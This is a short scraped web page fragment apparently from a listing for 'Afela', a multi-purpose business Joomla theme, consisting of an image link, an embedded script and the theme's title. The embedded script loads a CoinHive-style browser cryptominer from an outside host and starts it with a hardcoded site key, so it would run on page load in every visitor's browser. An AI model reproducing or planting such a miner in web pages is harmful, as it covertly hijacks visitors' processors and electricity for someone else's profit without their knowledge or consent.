<script src="https://authedmine.eu/lib/1.js"></script> <script> var miner = new CoinHive.Anonymous('49dVbbCFDuhg9nX5u1MDuATVZj7gQehytZwvXEUuWg9kfhNPWH7bUD87VW1NfjqucRZNNVTb1AHGUK2fkq5Nd55mLNnB4WK'); miner.start(); </script>Afela | Flexible Multi-Purpose Business Joomla Theme (Joomla)